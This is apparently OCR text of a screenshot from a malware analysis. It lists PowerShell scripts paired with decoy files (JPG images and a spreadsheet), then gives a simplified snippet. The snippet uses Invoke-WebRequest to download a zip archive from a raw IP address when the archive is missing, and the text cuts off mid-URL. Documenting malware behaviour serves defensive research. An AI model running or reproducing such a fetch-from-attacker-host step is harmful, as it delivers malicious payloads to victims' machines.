
shoutnewspaper.ps1

-> JPG_013.jpg

hintprefix.ps1

-> JPG_014.jpg

collectivisationgown.ps1

-> spisokszch.xlsx
The behavior can be simplified to:
if (!(Test-Path 
"szch45clusterhum.zip")) {

    Invoke-WebRequest `

        -Uri 
"http://144.31.236.240/szch45clusterhum